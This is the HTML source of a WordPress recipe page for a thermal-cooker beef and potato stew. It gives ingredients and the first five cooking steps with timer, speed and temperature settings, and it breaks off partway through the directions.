<link rel='stylesheet' id='woocommerce-layout-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://le-thermique.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-fonts-css' href='//fonts.googleapis.com/css?family=Asap%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C400i%2C700%2C700i%7CTrykker%3A400%2C400i%2C700%2C700i%7CMarko+One%3A400%2C400i%2C700%2C700i%7CSacramento%3A400%2C400i%2C700%2C700i%7CSarala%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/normalize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fluidbox-css' href='https://le-thermique.com/wp-content/themes/lahanna/js/fluidbox/fluidbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://le-thermique.com/wp-content/themes/lahanna/js/jquery.magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://le-thermique.com/wp-content/themes/lahanna/js/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-main-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-768-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/768.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-992-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/992.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-style-css' href='https://le-thermique.com/wp-content/themes/lahanna/style.css?ver=6.9' type='text/css' media='all' />
<style id='lahanna-style-inline-css' type='text/css'>
.nav-menu, .entry-meta, .owl-nav, label, .page-links, .navigation, .entry-title i, .site-info, .filters { font-family: 'Asap'; }

.widget-title { font-family: 'Open Sans'; }

h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li a, .widget_pages ul li, .widget_nav_menu ul li, .widget_archive ul li, .widget_most_recommended_posts ul li a, .widget_calendar table caption, .tptn_title, .nav-single a, .widget_recent_comments ul li, .widget_product_categories ul li, .widget_meta ul li, .widget_rss ul a.rsswidget { font-family: 'Trykker'; }

h2, h3, h4, h5, h6, blockquote, .tab-titles { font-family: 'Marko One'; }

.slider-box .entry-title { font-family: 'Sacramento'; }

body { font-family: 'Sarala'; }

.link-box .entry-title { font-family: 'Sacramento'; }

@media screen and (min-width: 992px) { .site-header .site-title { font-size: 64px; } }

@media screen and (max-width: 991px) { .site-header .site-title { font-size: 25px; } }

@media screen and (min-width: 992px) { .blog-regular .entry-title, .blog-stream.first-full .hentry:first-child .entry-title { font-size: 37px; } }

@media screen and (min-width: 992px) { .blog-small .entry-title { font-size: 27px; } }

@media screen and (min-width: 992px) { h1 { font-size: 44px; } }

@media screen and (min-width: 992px) { html { font-size: 15px; } }

@media screen and (max-width: 991px) { html { font-size: 11px; } }

@media screen and (min-width: 992px) { .nav-menu > ul { font-size: 18px; } }

@media screen and (min-width: 992px) { .sidebar { font-size: 12px; } }

.widget-title { font-size: 13px; }

@media screen and (min-width: 992px) { .nav-menu ul ul { font-size: 13px; } }

.top-bar { font-size: 12px; }

.pw-icon-box h3 { font-size: 12px; }

.site-title { font-weight: 400; }

h1, .entry-title, .footer-subscribe h3 { font-weight: 700; }

h2, h3, h4, h5, h6, blockquote, .comment-meta .fn { font-weight: 700; }

.widget-title { font-weight: 700; }

.link-box .entry-title { font-weight: 300; }

@media screen and (min-width: 992px) { .nav-menu > ul { letter-spacing: 0px; } }

@media screen and (min-width: 992px) { .link-box .entry-title { letter-spacing: 1px; } }

h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li, .widget_pages ul li, .widget_archive ul li, .widget_calendar table caption, .tptn_title, .nav-single a { text-transform: none; }

@media screen and (min-width: 992px) { html { line-height: 1.9; } }

.featured-area { padding-top: 3px; }

.is-menu-bar .menu-wrap, .is-menu-bar .menu-wrap:after { border-top-left-radius: 6px; border-top-right-radius: 6px; }

.is-menu-bar .menu-wrap, .is-menu-bar .menu-wrap:after { border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; }

@media screen and (min-width: 992px) { .site-title img { max-height: 198px; } }

@media screen and (max-width: 991px) { .site-title img { max-height: 208px; } }

@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title img { max-height: 50px; } }

@media screen and (min-width: 992px) { .site-branding-wrap { padding: 0px 0; } }

@media screen and (max-width: 991px) { .site-branding-wrap { padding: 30px 0; } }

@media screen and (min-width: 992px) { .site { margin-top: 0px; margin-bottom: 0px; } }

.layout-fixed, .blog-list, .blog-regular, .is-content-boxed .single .site-content, .is-content-boxed .page .site-content { max-width: 2000px; }

.site-header .header-wrap { background-color: #f6efe5; }

html:not(.is-menu-bottom) .site-header .header-bg-shape { color: #f6efe5; }

.header-wrap:before { opacity: 0; }

.site-header .menu-wrap { background-color: #f6efe5; }

html.is-menu-bottom .site-header .header-bg-shape { color: #f6efe5; }

body { background: #f6efe5; }

.site .footer-subscribe { background: #f6efe5; }

.is-cat-link-regular .cat-links a, .is-cat-link-borders .cat-links a, .is-cat-link-border-bottom .cat-links a, .is-cat-link-borders-light .cat-links a { color: #f2ede5; }

.is-cat-link-borders .cat-links a, .is-cat-link-borders-light .cat-links a, .is-cat-link-border-bottom .cat-links a, .is-cat-link-ribbon .cat-links a:before, .is-cat-link-ribbon .cat-links a:after, .is-cat-link-ribbon-left .cat-links a:before, .is-cat-link-ribbon-right .cat-links a:after, .is-cat-link-ribbon.is-cat-link-ribbon-dark .cat-links a:before, .is-cat-link-ribbon.is-cat-link-ribbon-dark .cat-links a:after, .is-cat-link-ribbon-left.is-cat-link-ribbon-dark .cat-links a:before, .is-cat-link-ribbon-right.is-cat-link-ribbon-dark .cat-links a:after { border-color: #f2ede5; }

.is-cat-link-solid .cat-links a, .is-cat-link-solid-light .cat-links a, .is-cat-link-ribbon .cat-links a, .is-cat-link-ribbon-left .cat-links a, .is-cat-link-ribbon-right .cat-links a, .is-cat-link-ribbon.is-cat-link-ribbon-dark .cat-links a, .is-cat-link-ribbon-left.is-cat-link-ribbon-dark .cat-links a, .is-cat-link-ribbon-right.is-cat-link-ribbon-dark .cat-links a { background: #f2ede5; }

.is-cat-link-underline .cat-links a { box-shadow: inset 0 -7px 0 #f2ede5; }

.main-slider-post.is-cat-link-regular .cat-links a, .main-slider-post.is-cat-link-border-bottom .cat-links a, .main-slider-post.is-cat-link-borders .cat-links a, .main-slider-post.is-cat-link-borders-light .cat-links a, .main-slider-post.is-cat-link-line-before .cat-links a, .main-slider-post.is-cat-link-dots-bottom .cat-links a:before { color: #ffffff; }

.main-slider-post.is-cat-link-borders .cat-links a, .main-slider-post.is-cat-link-borders-light .cat-links a, .main-slider-post.is-cat-link-border-bottom .cat-links a, .main-slider-post.is-cat-link-line-before .cat-links a:before, .main-slider-post.is-cat-link-ribbon .cat-links a:before, .main-slider-post.is-cat-link-ribbon .cat-links a:after, .main-slider-post.is-cat-link-ribbon-left .cat-links a:before, .main-slider-post.is-cat-link-ribbon-right .cat-links a:after { border-color: #ffffff; }

.main-slider-post.is-cat-link-solid .cat-links a, .main-slider-post.is-cat-link-solid-light .cat-links a, .main-slider-post.is-cat-link-ribbon .cat-links a, .main-slider-post.is-cat-link-ribbon-left .cat-links a, .main-slider-post.is-cat-link-ribbon-right .cat-links a { background: #ffffff; }

.main-slider-post.is-cat-link-underline .cat-links a { box-shadow: inset 0 -7px 0 #ffffff; }

.top-bar, .top-bar select option { background-color: #171717; }

.header-wrap:after { color: #222222; }

.is-menu-bar .menu-wrap:after { color: #222222; }
/*# sourceURL=lahanna-style-inline-css */
</style>
<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://le-thermique.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://le-thermique.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://le-thermique.com/wp-json/wp/v2/cooked_recipe/2592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://le-thermique.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://le-thermique.com/?p=2592' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="uagb-style-frontend-2592">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style>		<style type="text/css" id="wp-custom-css">
			.wp-embedded-content {
	height: 2350px;
}

.search-results .blog-stream .post {
	display: none;
}

@media screen and (min-width: 992px) {
.block.w-50 {
    width: 33%!important;
}
}

.login #nav {
    font-size: 16px!important;
    padding: 0 24px;
}

.cbxlbjs-item-widget[data-privacy="1"]:after, .cbxlbjs-item[data-privacy="1"]:after {
	display: none;
}

.cbxwpbookmark-list-generic {
	list-style: none;
  margin-left: 0px!important;
}

.cbxwpbookmark-list-generic {
	display: flex;
}

.cbxwpbookmark-mostlist li {
	padding: 10px!important;
}

.cbxwpbookmark-title-most {
	display: none;
}

@media screen and (max-width: 500px) {
.wp-block-search__inside-wrapper {
	  width: 100%!important;
}
.cbxwpbookmark-list-generic {
	display: ruby;
}
}		</style>
		</head>

<body class="wp-singular cp_recipe-template-default single single-cp_recipe postid-2592 wp-custom-logo wp-theme-lahanna theme-lahanna woocommerce-no-js">
    <div id="page" class="hfeed site">
							<div class="top-bar">
						<div class="top-bar-wrap">
							<div class="top-bar-left">
															</div> <!-- .top-bar-left -->
							<div class="top-bar-right">
								
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="logged-out wp-block-loginout"><a rel="nofollow" href="https://le-thermique.com/wp-login.php?redirect_to=https%3A%2F%2Fle-thermique.com%2Frecipes%2Fbeef-and-potato-stew%2F">Log in</a></div></div></div>
							</div> <!-- .top-bar-right -->
						</div> <!-- .top-bar-wrap -->
					</div> <!-- .top-bar -->
						
        <header id="masthead" class="site-header" role="banner">
						<div class="header-wrap" data-parallax-video="">
				<div class="header-wrap-inner">
					<div class="site-branding">
						<div class="site-branding-wrap">
							<div class="site-branding-left">
															</div> <!-- .site-branding-left -->
							
							<div class="site-branding-center">
																			<h1 class="site-title">
												<a href="https://le-thermique.com/" rel="home">
													<span class="screen-reader-text">Le-Thermique</span>
													
																													<img alt="Le-Thermique" src="https://le-thermique.com/wp-content/uploads/2021/08/cropped-Le-Thermique.png">
																												
																									</a>
											</h1> <!-- .site-title -->
																		
								<p class="site-description">
																	</p> <!-- .site-description -->
							</div> <!-- .site-branding-center -->
							
							<div class="site-branding-right">
															</div> <!-- .site-branding-right -->
						</div> <!-- .site-branding-wrap -->
					</div> <!-- .site-branding -->
					
					<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
						<div class="menu-wrap">
							<div class="layout-medium">
								<a class="menu-toggle">
									<span class="lines"></span>
								</a> <!-- .menu-toggle -->
								
												<a class="shopping-cart" href="https://le-thermique.com" title="View your shopping cart">
									</a> <!-- .shopping-cart -->
											
								<div class="nav-menu"><ul id="menu-mymenu" class=""><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-273"><a href="https://le-thermique.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://le-thermique.com/about-me/">About Us</a></li>
</ul>
</li>
<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2908 current_page_parent"><a href="https://le-thermique.com/recipes/">Recipes</a>
<ul class="sub-menu">
	<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4705"><a href="https://le-thermique.com/category/baby-toddler-kids/">Baby Toddler Kids</a></li>
	<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2905"><a href="https://le-thermique.com/category/basic/">Basic</a></li>
	<li id="menu-item-2931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2931"><a href="https://le-thermique.com/category/beverages/">Beverages</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://le-thermique.com/category/breads/">Breads</a></li>
	<li id="menu-item-2935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2935"><a href="https://le-thermique.com/category/cakes/">Cakes</a></li>
	<li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://le-thermique.com/category/desserts/">Desserts</a></li>
	<li id="menu-item-2937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2937"><a href="https://le-thermique.com/category/ice-creams/">Ice-Creams</a></li>
	<li id="menu-item-2941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2941"><a href="https://le-thermique.com/category/main-dishes/">Main Dishes</a></li>
	<li id="menu-item-2945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2945"><a href="https://le-thermique.com/category/non-halal/">Non Halal</a></li>
	<li id="menu-item-2944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2944"><a href="https://le-thermique.com/category/noodles/">Noodles</a></li>
	<li id="menu-item-2933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2933"><a href="https://le-thermique.com/category/sauces-dips-pastes/">Sauces,Dips,Pastes</a></li>
	<li id="menu-item-2939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2939"><a href="https://le-thermique.com/category/side-dishes/">Side Dishes</a></li>
	<li id="menu-item-2932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2932"><a href="https://le-thermique.com/category/soups/">Soups</a></li>
	<li id="menu-item-2942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2942"><a href="https://le-thermique.com/category/vegetable-dishes/">Vegetable Dishes</a></li>
</ul>
</li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3446"><a href="https://le-thermique.com/guidetips/">Guide &#038; Tips</a>
<ul class="sub-menu">
	<li id="menu-item-5171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5171"><a href="https://le-thermique.com/category/how-to/">How-to</a></li>
	<li id="menu-item-25029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25029"><a href="https://le-thermique.com/user-manual-addendum/">User Manual</a></li>
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5152"><a href="https://le-thermique.com/category/cooking-guide/">Cooking Guide</a></li>
	<li id="menu-item-2947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2947"><a href="https://le-thermique.com/category/care-cleaning/">Care &amp; Cleaning</a></li>
</ul>
</li>
</ul></div>								
																			<a class="search-toggle toggle-link"></a>
											
											<div class="search-container">
												<div class="search-box" role="search">
													<form class="search-form" method="get" action="https://le-thermique.com/">
														<label>
															<span>
																Search for															</span>
															<input type="search" id="search-field" name="s" placeholder="type and hit enter">
														</label>
														<input type="submit" class="search-submit" value="Search">
													</form> <!-- .search-form -->
												</div> <!-- .search-box -->
											</div> <!-- .search-container -->
																		
															</div> <!-- .layout-medium -->
						</div> <!-- .menu-wrap -->
					</nav> <!-- #site-navigation .main-navigation .site-navigation -->
				</div> <!-- .header-wrap-inner -->
			</div> <!-- .header-wrap -->
        </header> <!-- #masthead .site-header -->













<div id="main" class="site-main">
	<div class="layout-fixed">
		<div id="primary" class="content-area ">
			<div id="content" class="site-content" role="main">
				<article id="post-2592" class="post-2592 cp_recipe type-cp_recipe status-publish has-post-thumbnail hentry cp_recipe_category-main-dishes is-cat-link-solid-light is-cat-link-rounded">
					<div class="hentry-wrap">
									<div class="post-header post-header-classic is-cat-link-solid-light is-cat-link-rounded">
							<header class="entry-header" >
				<h1 class="entry-title">Beef And Potato Stew</h1>			</header> <!-- .entry-header -->
							<div class="featured-image">
						<img width="455" height="366" src="https://le-thermique.com/wp-content/uploads/2021/09/Beef-And-Potato-Stew.png" class="attachment-lahanna_image_size_1 size-lahanna_image_size_1 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://le-thermique.com/wp-content/uploads/2021/09/Beef-And-Potato-Stew.png 455w, https://le-thermique.com/wp-content/uploads/2021/09/Beef-And-Potato-Stew-300x241.png 300w" sizes="(max-width: 455px) 100vw, 455px" />					</div> <!-- .featured-image -->
							</div> <!-- .post-header -->
								<div class="entry-content">
							<div class="cooked-recipe-info cooked-clearfix"><section class="cooked-left"><span class="cooked-author"><span class="cooked-author-avatar"></span><strong class="cooked-meta-title">Author</strong><a href="https://le-thermique.com/recipes/recipe-author/le-thermique/">Le-Thermique</a></span><span class="cooked-taxonomy cooked-category"><strong class="cooked-meta-title">Category</strong><a href="https://le-thermique.com/recipes/recipe-category/main-dishes" rel="tag">Main Dishes</a></span><span class="cooked-difficulty-level"><strong class="cooked-meta-title">Difficulty</strong><span class="cooked-difficulty-level-2">Intermediate</span></span></section><section class="cooked-right"><span class="cooked-print"><a aria-label="Print" target="_blank" rel="nofollow" href="https://le-thermique.com/recipes/beef-and-potato-stew/?print=1" class="cooked-print-icon"><i class="cooked-icon cooked-icon-print"></i></a></span><span aria-label="Fullscreen" role="button" class="cooked-fsm-button" data-recipe-id="2592"><i class="cooked-icon cooked-icon-fullscreen"></i></span></section></div>

<div class="cooked-recipe-info cooked-clearfix"><section class="cooked-left"><span class="cooked-servings"><span class="cooked-servings-icon"><i class="cooked-icon cooked-icon-recipe-icon"></i></span><strong class="cooked-meta-title">Yields</strong><a aria-label="3 Servings" href="#">3 Servings</a><label for="cooked-servings-changer" class="screen-reader-text">Servings</label><select id="cooked-servings-changer" name="servings" class="cooked-servings-changer"><option value="0.75">Quarter (0.75 Servings)</option><option value="1.5">Half (1.5 Serving)</option><option value="3" selected>Default (3 Servings)</option><option value="6">Double (6 Servings)</option><option value="9">Triple (9 Servings)</option></select></span></section><section class="cooked-right"><span class="cooked-prep-time cooked-time"><span class="cooked-time-icon"><i class="cooked-icon cooked-icon-clock"></i></span><strong class="cooked-meta-title">Prep Time</strong>10 mins</span><span class="cooked-cook-time cooked-time"><span class="cooked-time-icon"><i class="cooked-icon cooked-icon-clock"></i></span><strong class="cooked-meta-title">Cook Time</strong>1 hr&nbsp;14 mins</span><span class="cooked-total-time cooked-time"><span class="cooked-time-icon"><i class="cooked-icon cooked-icon-clock"></i></span><strong class="cooked-meta-title">Total Time</strong>1 hr&nbsp;24 mins</span></section></div>
<div class="cooked-recipe-ingredients"><div class="cooked-single-ingredient cooked-heading">INGREDIENTS :</div><div class="cooked-single-ingredient cooked-heading">(A) Marinate Beef</div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="2">2</span> <span class="cooked-ing-measurement">kg</span> <span class="cooked-ing-name">beef, chuck or rump, cubed </span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="1">1</span> <span class="cooked-ing-measurement">tsp</span> <span class="cooked-ing-name">salt</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="0.5">&#189;</span> <span class="cooked-ing-measurement">tsp</span> <span class="cooked-ing-name">freshly ground black pepper</span></div><div class="cooked-single-ingredient cooked-heading">(B)</div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="1.5">1 &#189;</span> <span class="cooked-ing-measurement">tbsp</span> <span class="cooked-ing-name">olive oil</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="1">1</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">medium yellow onions </span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="3">3</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">cloves garlic</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="1">1</span> <span class="cooked-ing-measurement">tbsp</span> <span class="cooked-ing-name">balsamic vinegar</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="0.5">&#189;</span> <span class="cooked-ing-measurement">tbsp</span> <span class="cooked-ing-name">tomato paste</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="17">17</span> <span class="cooked-ing-measurement">g</span> <span class="cooked-ing-name">all-purpose flour</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="240">240</span> <span class="cooked-ing-measurement">ml</span> <span class="cooked-ing-name">red wine (omit for halal)</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="240">240</span> <span class="cooked-ing-measurement">ml</span> <span class="cooked-ing-name">beef broth </span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="240">240</span> <span class="cooked-ing-measurement">ml</span> <span class="cooked-ing-name">water</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="0.5">&#189;</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">bay leaf</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="0.25">&#188;</span> <span class="cooked-ing-measurement">tsp</span> <span class="cooked-ing-name">dried thyme </span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="0.5">&#189;</span> <span class="cooked-ing-measurement">tsp</span> <span class="cooked-ing-name">sugar</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="2">2</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">large carrots, peeled and cut into 2.5cm</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="227">227</span> <span class="cooked-ing-measurement">g</span> <span class="cooked-ing-name">potatoes</span></div><div class="cooked-single-ingredient cooked-heading">Garnish</div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-name">fresh parsley, chopped</span></div></div>
<div class="cooked-recipe-directions"><div class="cooked-single-direction cooked-heading">PREPARATIONS :</div><div id="cooked-single-direction-step-1" class="cooked-single-direction cooked-direction cooked-direction-has-image cooked-direction-has-number" data-step="Step 1"><span class="cooked-direction-number">1</span><div class="cooked-dir-content"><p><b> Marinate </b><br />
- Marinate beef with salt and pepper. </p>
<p><img decoding="async" width="276" height="207" src="https://le-thermique.com/wp-content/uploads/2021/09/Beef-And-Potato-Stew-1.png" class="attachment-large size-large" alt="" title="Beef And Potato Stew-1" /></p>
</div></div><div class="cooked-single-direction cooked-heading">COOKING METHODS :</div><div id="cooked-single-direction-step-2" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 2"><span class="cooked-direction-number">2</span><div class="cooked-dir-content"><p>- Add in oil and marinated beef into mixing jar to saute.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="10 Minutes" data-timer-id="8435524c64bbd41c2d4643475a38c654_8" data-seconds="600" data-desc="10 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 10 Minutes</a></span> / Speed: 1 / Temperature: 120°C</p>
<p>- This step is a bit time-consuming but browning the meat adds depth and dimension to the stew.<br />
- <b> Note: </b> It’s important not to crowd the mixing jar. If you try to brown all the meat at once, it will steam instead of sear and you won’t get all that lovely color and flavor.</p>
</div></div><div id="cooked-single-direction-step-3" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 3"><span class="cooked-direction-number">3</span><div class="cooked-dir-content"><p>- Transfer out the meat and set asides.<br />
- Add in onions, garlic, and balsamic vinegar into mixing jar to cook.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="5 Minutes" data-timer-id="08c259b152762a63b9344b4ca22bac75_9" data-seconds="300" data-desc="5 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 5 Minutes</a></span> / Speed: 1 / Temperature: 120°C</p>
</div></div><div id="cooked-single-direction-step-4" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 4"><span class="cooked-direction-number">4</span><div class="cooked-dir-content"><p>- Add tomato paste and continue cook.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="2 Minutes" data-timer-id="8665494ae0c17d83c9dc11becaf512ed_10" data-seconds="120" data-desc="2 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 2 Minutes</a></span> / Speed: 1 / Temperature: 120°C</p>
</div></div><div id="cooked-single-direction-step-5" class="cooked-single-direction cooked-direction cooked-direction-has-image cooked-direction-has-number" data-step="Step 5"><span class="cooked-direction-number">5</span><div class="cooked-dir-content"><p>- Add the meat back into the mixing jar and sprinkle with the flour.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="2 Minutes" data-timer-id="8665494ae0c17d83c9dc11becaf512ed_11" data-seconds="120" data-desc="2 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 2 Minutes</a></span> / Speed: 1 / Temperature: 120°C</p>
<p><img decoding="async" width="276" height="207" src="https://le-thermique.com/wp-content/uploads/2021/09/Beef-And-Potato-Stew-2.png" class="attachment-large size-large" alt="" title="Beef And Potato Stew-2" /></p>
